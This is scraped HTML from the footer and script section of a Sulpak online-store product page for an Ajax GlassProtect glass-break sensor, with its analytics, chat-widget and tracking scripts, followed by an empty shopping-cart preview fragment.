                                <a href="#" class="popup__close popup__close-js">
                                    <svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
                                </a>
                                <div class="title__semimiddle">Сообщение</div>
                            </div>
                            <div id="message-popup-content"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </main>

    <footer>




<div class="footer__main">
	<div class="container">
		<div class="footer__main-columns flex__block">
            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Компания Sulpak
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kz/Article/227/kontaktnaya_informaciya_v_almatiy">Контакты</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/239/informaciya_o_seti_">О компании</a></li>
                                    <li><a href="https://job.sulpak.kz">Карьера в Sulpak</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/242/arenda_ploshchadej">Торговая недвижимость</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1746/korporativniye_prodazhi">Корпоративные продажи</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/16212/gosudarstvenniye_zakupki">Государственные закупки</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/238/optoviyj_otdel">Оптовый отдел</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/2877/cpi_partnerstvo">CPI партнерство</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/8382/elektronnaya_torgovaya_ploshchadka_sulpak_web_tender_kz">Тендеры</a></li>
                                    <li><a href="/InstallationPartnership">Партнерство по установкам</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Полезно
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kz/Article/241/informaciya_po_podarochniym_kartam_sulpak">Подарочные карты</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/200/garantiya_i_vozvrat">Условия возврата и гарантии</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1138/usloviya_kreditovaniya">Условия кредитования</a></li>
                                    <li><a href="https://www.sulpak.kz/CustomerGuide">Гид покупателя</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/225/dostavka_i_oplata">Доставка и оплата</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh">Публичная оферта</a></li>
                                    <li><a href="https://www.sulpak.kz/Posts/sovetiy_po_viyboru_tehniki">Советы по выбору техники</a></li>
                                    <li><a href="/Shops/1">Адреса розничных магазинов</a></li>
                                    <li><a href="https://www.sulpak.kz/Services">Адреса сервисных центров</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/228/hitechnic__ustanovka_tehniki">Hitechnic / Установка техники</a></li>
                                    <li><a href="https://www.sulpak.kz/Feedback">Отзывы и предложения</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Выгодно
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
									<li><a href="https://www.sulpak.kz/Article/12785/trade_in">Trade-In</a></li>
									<li><a href="https://www.sulpak.kz/Article/6289/zarabatiyvaj_vmeste_s_sulpak_">Оставь отзыв - заработай бонус!</a></li>
									<li><a href="https://www.sulpak.kz/Article/9909/zashchita_hitechnic">Защита Hitechnic</a></li>
									<li><a href="https://www.sulpak.kz/Article/240/usluga_pro_servis">Программа «Express-Сервис»</a></li>
									<li><a href="https://www.sulpak.kz/Article/19023/usluga_servis_hitechnic">Сервис Hitechnic</a></li>
									<li><a href="https://www.sulpak.kz/Stocks/Action/399/120__garantiya_luchshej_ceniy">120% Гарантия лучшей цены</a></li>
									<li><a href="https://www.sulpak.kz/sbonus">Программа лояльности SBonus</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

			<div class="footer__main-column footer__main-column-narrow">
				<div class="footer__main-column-inner">
					<div class="footer__main-column-text">Подписывайтесь и получайте самые интересные предложения первыми!</div>
					<div class="footer__main-form flex__block subscribe-form">
						<div class="footer__main-form-input">
							<div class="form__field">                              
								<input class="form__input form__input-email" 
                                    id="subscribe"
                                    type="text" 
                                    name="q" 
                                    autocomplete="off" 
                                    placeholder="Введите Ваш E-mail">
							</div>
						</div>
						<div class="footer__main-form-btn">
							<div class="form__field">
								<button class="btn btn__red btn__block subscribe-btn" data-city="Алматы" data-city-id="1">
                                    Подписаться
                                </button>
							</div>
						</div>
					</div>
					<div class="footer__main-socials-block">
						<div class="footer__main-column-title">
                            МЫ В СОЦСЕТЯХ
                        </div>
						<div class="footer__main-socials flex__block">
				            <a href="https://www.facebook.com/Sulpakkz" rel="nofollow" aria-label="Facebook">
				                <svg width="19" height="19"><use xlink:href="/Content/img/icons-2024-12-26.svg#facebook"></use></svg>
				            </a>
				            <a href="https://www.instagram.com/sulpak" rel="nofollow" aria-label="Instagram">
				                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="22" height="22" viewBox="0 0 22 22">
									<defs>
										<clipPath id="clip-path-instagram">
										    <path d="M7.333,11A3.667,3.667,0,1,1,11,14.667,3.667,3.667,0,0,1,7.333,11M5.351,11A5.649,5.649,0,1,0,11,5.351,5.649,5.649,0,0,0,5.351,11m10.2-5.872a1.32,1.32,0,1,0,1.32-1.32,1.32,1.32,0,0,0-1.32,1.32m-9,14.826a6.085,6.085,0,0,1-2.043-.379,3.409,3.409,0,0,1-1.265-.823,3.408,3.408,0,0,1-.823-1.265,6.089,6.089,0,0,1-.379-2.043c-.053-1.16-.064-1.508-.064-4.445s.011-3.285.064-4.445a6.085,6.085,0,0,1,.379-2.043,3.409,3.409,0,0,1,.823-1.265,3.406,3.406,0,0,1,1.265-.823,6.089,6.089,0,0,1,2.043-.379c1.16-.053,1.508-.064,4.445-.064s3.285.011,4.445.064a6.085,6.085,0,0,1,2.043.379,3.409,3.409,0,0,1,1.265.823,3.406,3.406,0,0,1,.823,1.265,6.089,6.089,0,0,1,.379,2.043c.053,1.16.064,1.508.064,4.445s-.011,3.285-.064,4.445a6.085,6.085,0,0,1-.379,2.043,3.644,3.644,0,0,1-2.088,2.088,6.089,6.089,0,0,1-2.043.379c-1.16.053-1.508.064-4.445.064s-3.285-.011-4.445-.064M11,0C8.013,0,7.638.013,6.465.066a8.074,8.074,0,0,0-2.67.511A5.39,5.39,0,0,0,1.846,1.846,5.39,5.39,0,0,0,.577,3.795a8.075,8.075,0,0,0-.511,2.67C.013,7.638,0,8.013,0,11s.013,3.362.066,4.535a8.075,8.075,0,0,0,.511,2.67,5.39,5.39,0,0,0,1.269,1.948,5.393,5.393,0,0,0,1.948,1.269,8.075,8.075,0,0,0,2.67.511C7.638,21.987,8.013,22,11,22s3.362-.013,4.535-.066a8.075,8.075,0,0,0,2.67-.511,5.625,5.625,0,0,0,3.217-3.217,8.075,8.075,0,0,0,.511-2.67C21.987,14.362,22,13.987,22,11s-.013-3.362-.066-4.535a8.075,8.075,0,0,0-.511-2.67,5.393,5.393,0,0,0-1.269-1.948A5.393,5.393,0,0,0,18.205.577a8.075,8.075,0,0,0-2.67-.511C14.362.013,13.987,0,11,0Z" fill="none"/>
										</clipPath>
										<radialGradient id="radial-gradient" cx="0.149" cy="1.003" r="1.278" gradientTransform="translate(0)" gradientUnits="objectBoundingBox">
											<stop offset="0" stop-color="#ffb140"/>
											<stop offset="0.256" stop-color="#ff5445"/>
											<stop offset="0.599" stop-color="#fc2b82"/>
											<stop offset="1" stop-color="#8e40b7"/>
										</radialGradient>
									</defs>
									<g clip-path="url(#clip-path-instagram)">
										<rect width="22" height="22" transform="translate(0 0)" fill="url(#radial-gradient)"/>
									</g>
								</svg>
				            </a>
				            <a href="https://vk.com/sulpakkz" rel="nofollow" aria-label="Vk">
				                <svg width="24" height="14"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_vk"></use></svg>
				            </a>
				            <a href="https://www.youtube.com/user/SulpakKZ" rel="nofollow" class="footer-wrapper-contact-social-item youtube" aria-label="Youtube">
				                <svg width="21" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube"></use></svg>
				            </a>
				        </div>
                        <div class="footer__qr-block">
                                <div class="footer__main-column-title">
                                    НАВЕДИТЕ КАМЕРУ И СКАЧАЙТЕ ПРИЛОЖЕНИЕ SULPAK
                                </div>
                                <img src="https://object.pscloud.io/cms/cms/Uploads/qr_code_1_eDmsPe.png" />
                        </div>
						<div class="footer__main_application_container">
							<a target="_blank" href="https://play.google.com/store/apps/details?id=sulpak.kz" rel="nofollow" aria-label="GooglePlay">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#google"></use>
								</svg>
							</a>

							<a target="_blank" href="https://apps.apple.com/us/app/sulpak/id6443963597" rel="nofollow" aria-label="AppStore">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#apple"></use>
								</svg>
							</a>

							<a target="_blank" href="https://appgallery.huawei.com/app/C107536473" rel="nofollow" aria-label="AppGallery">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#huawei"></use>
								</svg>
							</a>
						</div>
			        </div>
				</div>
			</div>
		</div>
	</div>
</div>



<div class="footer__bottom">
	<div class="container">
		<div class="footer__bottom-columns flex__block">
			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">© Sulpak 2012 - 2026</div>
					<div class="footer__bottom-info">
						<a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Политика конфиденциальности
</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						Участник группы с 2014 года
					</div>
					<div class="footer__bottom-info">
						<a href="https://www.euronics.com/home/">
							<img alt="Euronics" src="https://cms.object.pscloud.io/wwwroot/img/footer_euro_logo.png" loading="lazy"/>
						</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info-items flex__block">
						<svg width="42.724" height="26.445"><use xlink:href="/Content/img/icons-2024-12-26.svg#mastercard"></use></svg>
						<svg width="51.174" height="16.53"><use xlink:href="/Content/img/icons-2024-12-26.svg#visa"></use></svg>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column footer__bottom-column-narrow">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						Дизайн сайта
						<a class="seo-hide-link" rel="nofollow" data-url="https://stylepix.net">stylepix.net</a>
					</div>
					<div class="footer__bottom-info">
						Разработка сайта
						<a href="https://evinent.com">evinent.com</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<a href="#subscribe-success-message" 
	class="popup__link-js" 
	id="subscribe-success-message-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-success-message">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-image">
						<svg width="131.169" height="131.169"><use xlink:href="/Content/img/icons-2024-12-26.svg#mail_send"></use></svg>
					</div>
					<div class="popup__content-info-title title__medium">
						Вы успешно подписались.
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>

<a href="#subscribe-error-input" 
	class="popup__link-js" 
	id="subscribe-error-input-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-error-input">
	<div class="popup__wrapper-1" style="display: block">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-title title__medium">
						Введите корректный e-mail
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>    </footer>




<div 
    class="popup__wrapper popup-js" 
    id="popup_city"
	data-cities="/Home/GetCities" 
	data-url="/Home/SetCity"
    data-params="{&quot;controller&quot;:&quot;Goods&quot;,&quot;action&quot;:&quot;Index&quot;,&quot;cityName&quot;:&quot;~&quot;,&quot;title&quot;:&quot;datchik_razbitiya_stekla_ajax_glassprotect_white_&quot;}"
    data-city-id="1"></div>



<div class="popup__wrapper popup-js" id="popup_favorites_auth">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-narrow popup__content-semiwide">
					<div class="popup__content-inner">
						<div class="popup__content-head-empty">
							<a href="#" class="popup__close link__svg-4 popup__close-js">
								<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
							</a>
						</div>
						<div class="content__text-wrapper">
							<div class="content__text">
								<p style="text-align: center;" id="wish-list">
									Авторизуйтесь, чтоб сохранить список избранного для просмотра на этом и других устройствах или в мобильном приложении
								</p>
							</div>
						</div>

						<div class="popup__column-links">
							<a href="#" 
								class="btn btn__red btn__block go-to-login-page"
								data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fdatchik_razbitiya_stekla_ajax_glassprotect_white_" 
								data-id="login-tab">
								Личный кабинет
							</a>
							<a href="#" 
								class="btn btn__white-red btn__block go-to-login-page"
								data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fdatchik_razbitiya_stekla_ajax_glassprotect_white_" 
								data-id="registration-tab">
								Регистрация
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
	<a href="#popup_favorites_auth" 
		class="popup__link-js"
		id="popup_favorites_auth_link"
		hidden>
	</a>
</div>
        <script type="text/javascript">function l() { function n() { var n = document.createElement("script"), t = (Math.random() * 99998).toFixed(); n.type = "module"; n.async = !0; n.src = "https://widget-chat.devinotele.com?h=" + t; n.setAttribute("bcw_id", "ff6bcce0-8e60-4a20-9d99-44e03fd0ef59"); document.head.appendChild(n) } n(); document.removeEventListener("click", l); document.removeEventListener("scroll", l) } document.addEventListener("click", l); document.addEventListener("scroll", l);</script>

<!-- Start: RetailRocker search-->
<script defer type="text/javascript">
    function invokeRetailRocketSearch(phrase) {
        rrApiOnReady.push(
            function () {
                try {
                    rrApi.search(phrase);
                }
                catch (e) { }
            }
        );
    }
</script>
<!-- End: RetailRocket search-->
<!-- start: RetailRocket subscribe function-->
<script defer type="text/javascript">
    function retailRocketSubscribe(email, stock) {
        (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
            try { 
                rrApi.setEmail(email, {"stockId" : stock});
                rrApi.welcomeSequence(email);
            } catch (e) { }
        });
    }
</script>
<!-- end: RetailRocket subscribe function-->
<!-- Start ReatailRocket buy button tracker-->
<script defer type="text/javascript">
    function rocketBuyButtonTracker(productCode, element) {
        let city = $(element).data('city-title');

        try {
            rrApi.addToBasket(productCode, { "stockId": city });
        }
        catch (e) { }
    }
</script>
<!-- End ReatailRocket buy button tracker-->

    <div class="container-for-button-up" id="containerForButtonUp">
        <button aria-label="goToUp" class="button_for_up_on_site" id="goToUp">
            <i class="fa fa-arrow-up" aria-hidden="true"></i>
            <div class="ring"></div>
            <div class="ring"></div>
            <div class="ring"></div>
        </button>
    </div>

    <div class="cross-sale"></div>

<!-- Start ServiceWorker in Body -->
<script>'serviceWorker' in navigator && navigator.serviceWorker.register('/serviceworker', { scope: '/' })</script>
<!-- End ServiceWorker in Body -->
    
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayout.min.js?v=pawz2qUAFAcqnmO4Lcho2kd_s_YMZyUG2BhnYwlqCqI"></script>


    <script defer async src="https://www.google.com/recaptcha/api.js?render=explicit"></script>
    <script type="module" crossorigin src="https://mw2.breezyx.space/static/index.js"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForProductPage.min.js?v=U-76AiWhqxS7C0zLwWyeBjV6oWVmDQNtabD6Aga9m04" defer></script>
    <script type="text/javascript" src="/lib/autosize.min.js?v=dW8u4dvEKDThJpWRwLgGugbARnA3O2wqBcVerlg9LMc" async></script>

<!-- Start RetailRocket GoodPage Analytic-->

<script defer type="text/javascript">
    (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
        try {
            rrApi.view(75814, {"stockId" : "Алматы"});
            }
            catch(e) {}
    });
</script>

<!-- End RetailRocket GoodPage Analytic--><!-- Start DemoUp Add Code Integration-->
<script defer type="text/javascript">
    (function () {
		function initDemoUpReviewObserver() {
			function handleMutation(mutations, observer) {

				for (let mutation of mutations) {
					if (mutation.type === 'childList' && mutation.addedNodes.length > 0) {
						mutation.addedNodes.forEach(node => {
                            if (node.nodeType === Node.ELEMENT_NODE) {
                                const targetElement = document.querySelector('.product__gallery__video-reviews');

                                if (targetElement) {
                                    targetElement.appendChild(node);
                                    node.classList.add('product__gallery-video-widget');
                                }

                                observer.disconnect();
                            }
						});
                    }
				}
			}

			let observer = new MutationObserver(handleMutation);

			let config = { childList: true, subtree: false };

			let targetNode = document.querySelector('.product__gallery');

			if (targetNode) {
				observer.observe(targetNode, config);
			}
		}

		initDemoUpReviewObserver();

        var s = document.createElement('script');
        s.async = true; s.className = 'demoup_stage1_script';
        s.src = '//static.demoup.com/api/stages/1285/stage1.js?url=' + encodeURI(document.URL);
        var m = document.getElementsByTagName('head')[0]; m.parentNode.insertBefore(s, m);
    })();</script>
<script defer id='demoup_stage2_script' src='//static.demoup.com/sulpak.kz/stage2.min.js'></script>
<!-- End DemoUp Add Code Integration--><!-- Start Tiktok View Content Analytic-->

<script defer>
    $(document).ready(function () {
        const currency = $('body').data('currency-code');
        ttq.track('ViewContent',
                {
                    content_id: '75814',
                    content_type: 'product',
                    name: 'Датчик разбития стекла Ajax GlassProtect (White)',
                    quantity: 1,
                    price: 0,
                    value: 0,
                    currency: `${currency}`
                }
        );
    });      
</script>

<!-- End Tiktok ViewContent Analytic-->

        <div id="enable-ea" style="display:none" data-phone=""></div>




<!-- Start shared Insider Transaction Analytic -->
<script defer type="text/javascript">
    window.insider_object = window.insider_object || {};
    window.insider_object.version = '1.0';
    window.insider_object.page = {
            'type': 'Product',
            'breadcrumb': [

                'Главная',
                'Устройства и датчики для управления умным домом',
                'Ajax',
                'Датчик разбития стекла Ajax GlassProtect  White',            ]
        };
    window.insider_object.user = {
            'user_id': '',
            'gdpr_optin': true,
            'name': '',
            'surname': '',
            'email': '',
            'email_optin': true,
            'phone_number': '',
            'language': 'kz'
    };
</script>
<!-- End shared Insider Transaction Analytic --><script defer src="//sulpak.api.useinsider.com/ins.js?id=10000808"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43464d1b72f34673a3fda3661cf532de","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sulpak.kz/ShoppingCartPreview/ShoppingCartPreviewQwerme?_=1769948433529
body_size: -1146
content:



<div class="header__cart-inner">
    <div id="hidden_goods_count" data-count="0" hidden></div>

        <div class="header__cart-empty-block">
		    <div class="header__cart-empty-image">
			    <svg width="100" height="100"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_empty"></use></svg>
		    </div>
		    <div class="header__cart-empty-title">
                Ваша корзина пуста
            </div>

                <div class="header__cart-empty-text">
                    <a href="/CustomersAccount">
                        Войдите
                    </a>
                    , чтобы увидеть товары добавленные на других устройствах
		        </div>
        </div>
</div>